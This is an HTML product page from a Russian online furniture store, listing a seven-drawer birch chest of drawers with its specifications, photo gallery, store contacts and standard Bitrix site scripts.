                                                                                                                        <meta itemprop="priceCurrency" content="RUB">
                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                        </div>

                                
                                <div class="product-top-controls">

                                    <div class="product-top-controls__share">
                                        <div class="share-button">
                                            <div class="share-button__open icon-share">
                                                Поделиться
                                            </div>
                                            <div class="share-button__dropdown">
                                                <ul class="share-button__links">
                                                    <li>
                                                        <a target="_blank" rel="noopener noreferrer" href="http://vk.com/share.php?url=https://moymeb.ru:443/catalog/komody/vertikalnyy_komod_gouache_green_7_yashchikov_art_g20017gr/&title=Вертикальный комод Gouache Green (7 ящиков) арт G20017GR&description=Каталог кроватей и мебели для спальни в интернет-магазине «Мой Мебельный». Низкие цены на кровати и спальни от мебельных фабрик TATAMI, «Ярцево» и «Корвет». Закажите мебель с доставка в течение 5 дней.&image=https://moymeb.ru/upload/iblock/cd6/3z96fpe2lyqnbtkswb1jm6242b6vv00h/416e01d1fec3e44a6241b4af0e053cbf.JPG&noparse=true" class="share-button__link share-button__link--vk">ВКонтакте</a>
                                                    </li>
                                                    <li>
                                                        <a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://moymeb.ru/catalog/komody/vertikalnyy_komod_gouache_green_7_yashchikov_art_g20017gr/index.php" class="share-button__link share-button__link--fb">Facebook</a>
                                                    </li>
                                                    <li>
                                                        <a target="_blank" rel="noopener noreferrer" href="https://connect.ok.ru/offer?url=https://moymeb.ru/catalog/komody/vertikalnyy_komod_gouache_green_7_yashchikov_art_g20017gr/index.php&title=Вертикальный комод Gouache Green (7 ящиков) арт G20017GR&imageUrl=https://moymeb.ru/upload/iblock/cd6/3z96fpe2lyqnbtkswb1jm6242b6vv00h/416e01d1fec3e44a6241b4af0e053cbf.JPG"
                                                           class="share-button__link share-button__link--ok">Одноклассники</a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="product-right-info__body">
                                <div class="product-group">
                                    <p class="product-group__title">
                                        Габариты
                                    </p>
                                    <div class="filter-colors filter-colors--size">
                                                                                    <label class="filter-color filter-color--size ">
                                                <input type="radio"
                                                       name="product_size"
                                                    checked                                                        value="960x1060x410"
                                                        onchange="window.getOverpriceNewSize('28916', '79618', '79618');"
                                                >
                                                <span class="icon-check2">
                                                    960x1060x410                                                                                                    </span>
                                            </label>
                                                                                                                    </div>
                                </div>
                                
                                                                </div>
                            <div class="product-right-info__bottom">
                                <div class="product-buttons">
                                    <div class="product-buttons__in-cart">
                                        <a href="/personal/cart/" class="btn btn--gray product-buttons__cart-button">
                                            В корзине
                                            <span>Перейти</span>
                                        </a>
                                    </div>
                                                                                                                        <a data-product-id="28916"
                                                data-size="960x1060x410"                                               data-custom-price=""
                                               data-material="Массив дерева,Массив березы" style="display: none"
                                               class="btn btn--bold icon-basket2 product-buttons__add product-buttons__add-mobile">Добавить в корзину</a>
                                            <a data-product-id="28916"
                                                data-size="960x1060x410"                                               data-custom-price=""
                                               data-material="Массив дерева,Массив березы"
                                               class="btn btn--bold icon-basket2 product-buttons__add product-buttons__add-desktop">Добавить в корзину</a>
                                                                                                            </div>
                            </div>
                        </div>
                        <div class="product-descr-items">
                                                        <div class="product-descr">
                                <div class="product-descr__title">
                                    Характеристики
                                </div>
                                <div class="product-descr__collapse">
                                    <div class="product-descr__body">
                                        <div class="product-stats">
                                            <dl>
                                                                                                    <dt>
                                                        <span>Производитель</span>
                                                    </dt>
                                                    <dd>
                                                        <span><a href="/manufacture/etazherka/">Этажерка</a></span>
                                                    </dd>
                                                                                            </dl>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <dl>
                                                        <dt>
                                                            <span>Материал</span>
                                                        </dt>
                                                        <dd>
                                                            <span>Массив дерева,Массив березы</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <dl>
                                                        <dt>
                                                            <span>Срок производства, дн.</span>
                                                        </dt>
                                                        <dd>
                                                            <span>88</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                <dl>
                                                        <dt>
                                                            <span>Стиль</span>
                                                        </dt>
                                                        <dd>
                                                            <span>Поп-Арт</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                <dl>
                                                        <dt>
                                                            <span>Размер</span>
                                                        </dt>
                                                        <dd>
                                                            <span>Большие</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                <dl>
                                                        <dt>
                                                            <span>Дизайн</span>
                                                        </dt>
                                                        <dd>
                                                            <span>Бельгия</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <dl>
                                                        <dt>
                                                            <span>Назначение</span>
                                                        </dt>
                                                        <dd>
                                                            <span>Для белья</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <dl>
                                                        <dt>
                                                            <span>Вес</span>
                                                        </dt>
                                                        <dd>
                                                            <span>50</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                    </div>
                                </div>
                            </div>
                            <div class="product-descr">
                                <div class="product-descr__title">
                                    Доставка и сборка
                                </div>
                                <div class="product-descr__collapse">
                                    <div class="product-descr__body">
                                                                                                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <span class="filter-color-hover js-filter-color-hover">
                  <span class="filter-color-hover__bg" style=""></span>
                  <span class="filter-color-hover__wrapper">
                    <p class="filter-color-hover__title"></p>
                    <span class="filter-color-hover__price"></span>
                  </span>
                </span>
                <div class="product-additional__dropdown js-product-additional__dropdown">
                    <div class="product-additional__dropdown-svgs-group">
                        <img src="/local/templates/moymeb/static/dist/img/ex.svg" alt="">
                    </div>
                    <p>
                        Цена указана за базовый набор модулей в стандартной комплектации (для сравнения цен на разные модели кухонь)
                    </p>
                </div>
                </div>
                <div class="product-left">
                    <div class="product-gallery product-gallery-vertical">
                        <div class="product-gallery-full" itemscope itemtype="http://schema.org/ImageGallery">
                                                            <div class="swiper-pagination"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                                                        <div class="swiper-container">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide swiper-slide--lazy product-gallery-full__image js-open-gallery"
                                             data-gallery="/local/templates/moymeb/static/dist/popups/gallery.html"
                                             data-index="0"
                                             itemscope itemtype="http://schema.org/ImageObject">
                                        <a href="/upload/resize_cache/iblock/cd6/3z96fpe2lyqnbtkswb1jm6242b6vv00h/1500_1125_18fa32292c42ee231bc870a8eff95f20c/416e01d1fec3e44a6241b4af0e053cbf.JPG"
                                           itemprop="contentUrl">
                                            <img title="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR"
                                                 src="[data-uri]"
                                                 data-src="/upload/resize_cache/iblock/cd6/3z96fpe2lyqnbtkswb1jm6242b6vv00h/730_700_18fa32292c42ee231bc870a8eff95f20c/416e01d1fec3e44a6241b4af0e053cbf.JPG"
                                                 class="swiper-lazy lazyload"
                                                 itemprop="thumbnail"
                                                 alt="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR фото 1">
                                            <div class="swiper-slide__loading swiper-slide__loading--white">
                                                <div class="lds-ring">
                                                    <div></div>
                                                    <div></div>
                                                    <div></div>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                            <div class="swiper-slide swiper-slide--lazy product-gallery-full__image js-open-gallery"
                                             data-gallery="/local/templates/moymeb/static/dist/popups/gallery.html"
                                             data-index="1"
                                             itemscope itemtype="http://schema.org/ImageObject">
                                        <a href="/upload/resize_cache/iblock/b32/z8a2lk33r8gfp80147l942rc9m8mt1ur/1500_1125_18fa32292c42ee231bc870a8eff95f20c/04984f16e2dd5890ff1080f605c7a439.JPG"
                                           itemprop="contentUrl">
                                            <img title="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR"
                                                 src="[data-uri]"
                                                 data-src="/upload/resize_cache/iblock/b32/z8a2lk33r8gfp80147l942rc9m8mt1ur/730_700_18fa32292c42ee231bc870a8eff95f20c/04984f16e2dd5890ff1080f605c7a439.JPG"
                                                 class="swiper-lazy lazyload"
                                                 itemprop="thumbnail"
                                                 alt="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR фото 2">
                                            <div class="swiper-slide__loading swiper-slide__loading--white">
                                                <div class="lds-ring">
                                                    <div></div>
                                                    <div></div>
                                                    <div></div>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                            <div class="swiper-slide swiper-slide--lazy product-gallery-full__image js-open-gallery"
                                             data-gallery="/local/templates/moymeb/static/dist/popups/gallery.html"
                                             data-index="2"
                                             itemscope itemtype="http://schema.org/ImageObject">
                                        <a href="/upload/resize_cache/iblock/75d/st3vq9pu4o6w8miumhzkncf8x2pj5yj3/1500_1125_18fa32292c42ee231bc870a8eff95f20c/c9bcf040214dce8eb6c9081428a76dc3.JPG"
                                           itemprop="contentUrl">
                                            <img title="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR"
                                                 src="[data-uri]"
                                                 data-src="/upload/resize_cache/iblock/75d/st3vq9pu4o6w8miumhzkncf8x2pj5yj3/730_700_18fa32292c42ee231bc870a8eff95f20c/c9bcf040214dce8eb6c9081428a76dc3.JPG"
                                                 class="swiper-lazy lazyload"
                                                 itemprop="thumbnail"
                                                 alt="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR фото 3">
                                            <div class="swiper-slide__loading swiper-slide__loading--white">
                                                <div class="lds-ring">
                                                    <div></div>
                                                    <div></div>
                                                    <div></div>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                            <div class="swiper-slide swiper-slide--lazy product-gallery-full__image js-open-gallery"
                                             data-gallery="/local/templates/moymeb/static/dist/popups/gallery.html"
                                             data-index="3"
                                             itemscope itemtype="http://schema.org/ImageObject">
                                        <a href="/upload/resize_cache/iblock/fe2/ghpyhejqjsus2pl691q34henquswgkyp/1500_1125_18fa32292c42ee231bc870a8eff95f20c/5d3f52cebe42ff4759fb9eddcc4b0a8a.jpg"
                                           itemprop="contentUrl">
                                            <img title="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR"
                                                 src="[data-uri]"
                                                 data-src="/upload/resize_cache/iblock/fe2/ghpyhejqjsus2pl691q34henquswgkyp/730_700_18fa32292c42ee231bc870a8eff95f20c/5d3f52cebe42ff4759fb9eddcc4b0a8a.jpg"
                                                 class="swiper-lazy lazyload"
                                                 itemprop="thumbnail"
                                                 alt="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR фото 4">
                                            <div class="swiper-slide__loading swiper-slide__loading--white">
                                                <div class="lds-ring">
                                                    <div></div>
                                                    <div></div>
                                                    <div></div>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                            <div class="swiper-slide swiper-slide--lazy product-gallery-full__image js-open-gallery"
                                             data-gallery="/local/templates/moymeb/static/dist/popups/gallery.html"
                                             data-index="4"
                                             itemscope itemtype="http://schema.org/ImageObject">
                                        <a href="/upload/resize_cache/iblock/0fe/2eonumbw4fd38h97ptvdj0v0gz9fh4ur/1500_1125_18fa32292c42ee231bc870a8eff95f20c/f3ace8b96bc4c00c30d31b32cc58da2c.JPG"
                                           itemprop="contentUrl">
                                            <img title="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR"
                                                 src="[data-uri]"
                                                 data-src="/upload/resize_cache/iblock/0fe/2eonumbw4fd38h97ptvdj0v0gz9fh4ur/730_700_18fa32292c42ee231bc870a8eff95f20c/f3ace8b96bc4c00c30d31b32cc58da2c.JPG"
                                                 class="swiper-lazy lazyload"
                                                 itemprop="thumbnail"
                                                 alt="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR фото 5">
                                            <div class="swiper-slide__loading swiper-slide__loading--white">
                                                <div class="lds-ring">
                                                    <div></div>
                                                    <div></div>
                                                    <div></div>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                                                    <div class="product-gallery-thumbs">
                                <div class="swiper-button-prev swiper-button-prev--sm"></div>
                                <div class="swiper-button-next swiper-button-next--sm"></div>
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                <div class="swiper-slide">
                                            <div class="product-gallery-thumb">
                                                <img src="[data-uri]" data-src="/upload/resize_cache/iblock/cd6/3z96fpe2lyqnbtkswb1jm6242b6vv00h/730_700_18fa32292c42ee231bc870a8eff95f20c/416e01d1fec3e44a6241b4af0e053cbf.JPG" class="lazyload" alt="">
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="product-gallery-thumb">
                                                <img src="[data-uri]" data-src="/upload/resize_cache/iblock/b32/z8a2lk33r8gfp80147l942rc9m8mt1ur/730_700_18fa32292c42ee231bc870a8eff95f20c/04984f16e2dd5890ff1080f605c7a439.JPG" class="lazyload" alt="">
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="product-gallery-thumb">
                                                <img src="[data-uri]" data-src="/upload/resize_cache/iblock/75d/st3vq9pu4o6w8miumhzkncf8x2pj5yj3/730_700_18fa32292c42ee231bc870a8eff95f20c/c9bcf040214dce8eb6c9081428a76dc3.JPG" class="lazyload" alt="">
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="product-gallery-thumb">
                                                <img src="[data-uri]" data-src="/upload/resize_cache/iblock/fe2/ghpyhejqjsus2pl691q34henquswgkyp/730_700_18fa32292c42ee231bc870a8eff95f20c/5d3f52cebe42ff4759fb9eddcc4b0a8a.jpg" class="lazyload" alt="">
                                            </div>
                                        </div>
                                                                                <div class="swiper-slide">
                                            <div class="product-gallery-thumb">
                                                <img src="[data-uri]" data-src="/upload/resize_cache/iblock/0fe/2eonumbw4fd38h97ptvdj0v0gz9fh4ur/730_700_18fa32292c42ee231bc870a8eff95f20c/f3ace8b96bc4c00c30d31b32cc58da2c.JPG" class="lazyload" alt="">
                                            </div>
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                                            </div>
                    <!-- data-photoswipe="photoswipeGroup1" data-index="0" -->
                </div>
            </div>
        </div>
    </div>
</div>






        </main>
        <div class="footer">
                        <form action="/ajax/form_handler.php" class="footer-subscribe" novalidate>
    <input type="hidden" name="sessid" id="sessid" value="0719652cf8d1b852917fa2cf8769ca17" />    <input type="hidden" name="WEB_FORM_ID" value="4">
    <input type="hidden" name="web_form_submit" value="Y">
    <input type="hidden" name="form_text_17" class="js-current-page-url" value="https://moymeb.ru/catalog/komody/vertikalnyy_komod_gouache_green_7_yashchikov_art_g20017gr/">
    <div class="footer-subscribe__success">
        <div class="container">
            <p>Спасибо, что подписались на нашу рассылку!</p>
            <button class="btn btn--outline3" type="button" data-form-close>Ок</button>
        </div>
    </div>
    <div class="container footer-subscribe__container">
        <div class="footer-subscribe-form-container">
            <div class="footer-subscribe__title">
                Подпишитесь, чтобы не пропускать акции и выгодные предложения
            </div>
            <div class="form-button">
                <div class="form-field-item form-field-item--button">
                    <div class="form-field-wrap form-field-wrap--lg">
                        <div class="form-field-label">
                            <p>Ваш E-mail</p>
                        </div>
                        <input type="email" name="form_email_16" class="form-field required" data-validate="email">
                    </div>
                    <button class="btn btn--lg2" type="submit">Подписаться</button>
                    <div class="form-field-err">
                        <p>Email должен быть в формате name@domain.com</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</form>            <div class="footer-main">
                <div class="container">
                    <div class="footer-main-top">
                        <div class="footer-main-cols">
                            <div class="footer-main-col footer-main-col--slide">
                                <div class="footer-main-col__title footer-main-col__title--open">
                                    <a href='/catalog/'>Каталог</a>                                </div>
                                <div class="footer-main-col__collapse">
                                    <div class="footer-main-col__body">
                                                                            </div>
                                </div>
                            </div>
                            <div class="footer-main-col footer-main-col--slide">
                                <div class="footer-main-col__title footer-main-col__title--open">
                                    Информация                                </div>
                                <div class="footer-main-col__collapse">
                                    <div class="footer-main-col__body">
                                        <ul class="footer-links">
                <li><a href="/news/">Новости</a></li>
                        <li><a href="/manufacture/">Производители</a></li>
                        <li><a href="/money/">Оплата</a></li>
                        <li><a href="/dostavka/">Доставка и сборка</a></li>
                        <li><a href="/about/">О магазине</a></li>
                        <li><a href="/about/contacts/">Контакты</a></li>
            </ul>
                                        <small class="copyright copyright--md">
                                                                                    </small>
                                    </div>
                                </div>
                            </div>
                            <div class="footer-main-col footer-main-col--slide" itemscope itemtype="https://schema.org/FurnitureStore">
                                <meta itemprop="image" content="/local/templates/moymeb/static/dist/img/logo.svg">
                                <div class="footer-main-col__title footer-main-col__title--open" itemprop="name">
                                    Мой мебельный                                </div>
                                <div class="footer-main-col__collapse">
                                    <div class="footer-main-col__body">
                                        <address class="footer-main__address" itemprop="address" itemscope="" itemtype="https://schema.org/PostalAddress">
    <span itemprop="addressLocality">г. Москва</span>, <span itemprop="streetAddress">Варшавское шоссе, д. 132, стр. 7, офис 236 Б</span>
</address>
<div class="footer-main__phones">
    <p><a href="tel:+74993754847"><span itemprop="telephone">+7 (499) 375-48-47</span></a></p>
    <p><a href="tel:+79265746880"><span itemprop="telephone">+7 (926) 574-68-80</span></a></p>
</div>
<div class="footer-main__working-hours">
    <meta itemprop="openingHours" content="Mo-Su 10:00-20:00">
    Ежедневно с 10.00 до 20.00, без выходных
</div>
<a href="mailto:order@moymeb.ru" target="_blank" class="footer-main__email"><span itemprop="email">order@moymeb.ru</span></a>                                    </div>
                                </div>
                            </div>
                            <div class="footer-main-col footer-main-col--last">
                                <div class="footer-main-col__account">
                                    <div class="footer-main-col__title">
                                        Личный кабинет                                    </div>
                                                                            <a href="/local/templates/moymeb/static/dist/popups/auth.html"
                                           class="btn btn--outline btn--bold js-popup-open popup-login">Войти</a>
                                    
                                </div>
                                <div class="footer-main-col__socials">
                                    <div class="footer-main-col__title">
                                        Мы в соцсетях                                    </div>
                                    <ul class="soc-links">
    <li>
        <a target="_blank" rel="noopener noreferrer" href="https://vk.com/moymeb">
            <img src="[data-uri]" data-src="/local/templates/moymeb/img/vk.svg" class="lazyload" alt="">
        </a>
    </li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="footer-main-bottom">
                        <div class="footer-main__payment-logos footer-main__payment-logos--sm">
                                                    </div>
                        <div class="footer-main-bottom__cols">
                            <div class="footer-main-bottom__col footer-main-bottom__col--small">
                                <small class="copyright copyright--lg">
                                    ИП Быков Николай Александрович<br><br>
ОГРНИП 314774605700274                                </small>
                                <div class="footer-main__site-name footer-main__site-name--md">
                                    Интернет-магазин мебели «Мой мебельный», 2025                                </div>
                            </div>
                            <div class="footer-main-bottom__col footer-main-bottom__col--large">
                                <div class="footer-main__payment-logos footer-main__payment-logos--md-lg">
                                                                    </div>
                                <div class="footer-main__site-name footer-main__site-name--lg">
                                    Интернет-магазин мебели «Мой мебельный», 2025                                </div>
                                <ul class="footer-main__service-links">
    <li>
        <a href="/sitemap/">Карта сайта</a>
    </li>
    <li>
        <a target="_blank" rel="noopener noreferrer" href="/politica.pdf">Политика конфиденциальности</a>
    </li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<!-- popup container -->
<div class="popup-container popup-container--container1" id="popup-container" style="display: none;">
    <div class="popup-container__scroll">
        <div class="popup-container__wrapper"></div>
    </div>
</div>
<div class="popup-container popup-container--container2" id="popup-container2" style="display: none;">
    <div class="popup-container__scroll">
        <div class="popup-container__wrapper"></div>
    </div>
</div>
<div id="popup-city-check" style="display: none;">
    <div class="popup popup--city-check">
        <div class="popup__wrapper">
            <div class="popup-city-check">
                <p>Ваш город Москва?</p>
                <div class="popup-city-check">
                    <button class="btn btn--sm popup-city-check__btn-fill" type="button" data-close>Да, все верно </button>
                    <button class="btn btn--sm btn--outline3 js-open-mobile-city-select-popup" type="button">Выбрать другой</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-catalog">
    <div class="mobile-catalog__top">
        <form action="/search/" class="mobile-search-form">
            <div class="form-field-wrap icon-search">
                <div class="form-field-label">
                    <p>Найти</p>
                </div>
                <input type="text" name="q" class="form-field header-search__field">
            </div>
            <!--<button class="mobile-search-form__button icon-search" type="submit"></button>-->
        </form>
    </div>

    <div class="mobile-catalog__bottom">
    <div class="menu-categories-levels">
        <div class="menu-categories-level menu-categories-level--level1 is-active">
            <div class="menu-categories">
                                                            <a href="#mobile-categories-kuhni" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
                                <img src="[data-uri]" data-src="/upload/iblock/150/eco-1-_1_.png" class="lazyload" alt="Кухни">
                            </div>
                            <p>Кухни</p>
                            <span>3775 моделей</span>
                        </a>
                                                                                <a href="#mobile-categories-spalni" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
                                <img src="[data-uri]" data-src="/upload/iblock/460/spalnya-1-_1_.png" class="lazyload" alt="Спальни">
                            </div>
                            <p>Спальни</p>
                            <span>547 моделей</span>
                        </a>
                                                                                <a href="#mobile-categories-sadovaya-mebel" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
                                <img src="[data-uri]" data-src="/upload/iblock/c56/3pgzduuffhq24y9sph2ynulz3oqobw08/1.jpg" class="lazyload" alt="Садовая мебель">
                            </div>
                            <p>Садовая мебель</p>
                            <span>4 модели</span>
                        </a>
                                                                                <a href="#mobile-categories-shkafy" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
                                <img src="[data-uri]" data-src="/upload/iblock/c97/_22_U2502_-1-_1_.png" class="lazyload" alt="Шкафы">
                            </div>
                            <p>Шкафы</p>
                            <span>56 моделей</span>
                        </a>
                                                </div>
        </div>
        <div class="menu-categories-level menu-categories-level--level2">
                                                <div class="menu-categories-level__group is-active " data-target="#mobile-categories-kuhni">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Кухни</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/kuhni/" class="menu-categories__all">Все товары раздела</a>
                                                            <a href="/catalog/kuhni-modulnye/" class="menu-category menu-category--modulnie">
                                    <div class="menu-category__img">
                                        <img src="[data-uri]" data-src="/upload/iblock/ebe/kuhnya-burn-1-_1_.png" class="lazyload" alt="Модульные кухни">
                                    </div>
                                    <p>Модульные кухни</p>
                                </a>
                                                            <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="menu-category menu-category--modulnie">
                                    <div class="menu-category__img">
                                        <img src="[data-uri]" data-src="/upload/iblock/2d9/986251-1-_1_.png" class="lazyload" alt="Столешницы и комплектующие">
                                    </div>
                                    <p>Столешницы и комплектующие</p>
                                </a>
                                                    </div>
                    </div>
                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-spalni">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Спальни</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/spalni/" class="menu-categories__all">Все товары раздела</a>
                                                            <a href="/catalog/matrasy-i-podushki/" class="menu-category menu-category--modulnie">
                                    <div class="menu-category__img">
                                        <img src="[data-uri]" data-src="/upload/iblock/bda/4731_1549545580-1-_1_.png" class="lazyload" alt="Матрасы и Подушки">
                                    </div>
                                    <p>Матрасы и Подушки</p>
                                </a>
                                                    </div>
                    </div>
                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-sadovaya-mebel">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Садовая мебель</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/sadovaya-mebel/" class="menu-categories__all">Все товары раздела</a>
                                                    </div>
                    </div>
                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-shkafy">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Шкафы</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/shkafy/" class="menu-categories__all">Все товары раздела</a>
                                                    </div>
                    </div>
                                    </div>
    </div>
</div>

</div>
<div class="mobile-city-search">
    <button class="mobile-city-search__close" type="button"></button>
    <div class="container">
        <div>
            <div class="mobile-city-search__title">
                Выберите свой город
            </div>
            <div class="mobile-city-search__form">
                <div class="form-field-wrap form-field-wrap--default-placeholder icon-search">
                    <input type="text" name="city" class="form-field mobile-city-search__field" placeholder="Найти">
                </div>
            </div>
        </div>
        <div class="mobile-city-search__cities-scroll">
            <div class="mobile-city-search__no-results">По вашему запросу город не найден</div>
            <div>
                <div class="mobile-city-search__group">
                    <div class="mobile-city-search__group-title">Москва и область</div>
                    <ul class="mobile-city-search__cities-list">
                        <li><span class="js-mobile-city-search icon-check" data-city="Новосибирск">Новосибирск</span></li>
                        <li><span class="js-mobile-city-search icon-check is-active" data-city="Москва">Москва</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Екатеринбург">Екатеринбург</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Нижний Новгород">Нижний Новгород</span> </li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Казань">Казань</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Челябинск">Челябинск</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Пермь">Пермь</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Краснодар">Краснодар</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Новосибирск">Новосибирск</span></li>
                    </ul>
                </div>
                <div class="mobile-city-search__group">
                    <div class="mobile-city-search__group-title">Lorem ipsum</div>
                    <ul class="mobile-city-search__cities-list">
                        <li><span class="js-mobile-city-search icon-check" data-city="Lorem">Lorem</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Ipsum">Ipsum</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Dolor">Dolor</span> </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1665905864478652"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
